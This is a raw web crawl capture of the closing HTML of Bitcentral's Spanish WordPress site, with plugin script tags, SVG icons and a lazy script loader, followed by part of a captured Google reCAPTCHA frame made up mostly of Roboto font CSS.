rel='stylesheet' id='gforms_formsmain_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='cookie-law-info-table-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_26b4f0c3c1bcf76291fa4952fb7f04fb.php?ver=3.3.9.1' media='all' /> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_416f52248a7f5b988d66f1ea80a196ce.php?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/wow.min.js?ver=0.1.12" id="bitcentral-wow-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/owl.carousel.min.js?ver=2.2.0" id="bitcentral-owl-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_4181d3f19924ab7cdbb4061c0eeee782.php?ver=20151215" id="bitcentral-subtleslideshow-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/odometer.min.js?ver=0.4.6" id="bitcentral-odometer-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/bootstrap.min.js?ver=4.0.0" id="bitcentral-bootstrap-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_05d1a806a5aca02275c23b108f6874c7.php?ver=1.2.0" id="bitcentral-custom-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_3ed83b7fbb9a4a039267b521b742bb11.php?ver=1.2.0" id="bitcentral-tiny-slider-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/jquery.sticky-kit.min.js?ver=1.2.0" id="bitcentral-sticky-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20b3b806e556954dbacaf87d635d399d.php?ver=3.3.7" id="page-links-to-js"></script> <script defer id="heateor_sss_sharing_js-js-before" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_15a28232bbde9e548f275d6e52385bd6.php?ver=3.3.79" id="heateor_sss_sharing_js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/bitcentral/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox_js-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script> <script defer id="gform_gravityforms-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script> <script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script> <script defer id="gform_gravityforms_theme-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.php?ver=1763026711" id="akismet-frontend-js"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <svg class="svg-defs" style="display:none;position:absolute;width:0;height:0;overflow:hidden;" aria-hidden="true"> <defs> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-facebook-square" viewBox="0 0 32 32"> <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-arrow-right" viewBox="0 0 24 24"> <path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/> </symbol> <symbol id="icon-plus" viewBox="0 0 32 32"> <path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path> </symbol> </defs> </svg><script>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){script_loaded=!0;var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")){var e=document.createElement("script");e.src=t[i].getAttribute("data-src"),document.body.appendChild(e)}document.dispatchEvent(new CustomEvent("StartAsyncLoading"));}}window.addEventListener("scroll",function(t){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("mousemove",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("touchstart",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener?window.addEventListener("load",function(){setTimeout(loadJSscripts,4e3)},!1):window.attachEvent?window.attachEvent("onload",function(){setTimeout(loadJSscripts,4e3)}):window.onload=loadJSscripts;</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J&co=aHR0cHM6Ly9lcy5iaXRjZW50cmFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=r41pg7ffna0g
body_size: 49333
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
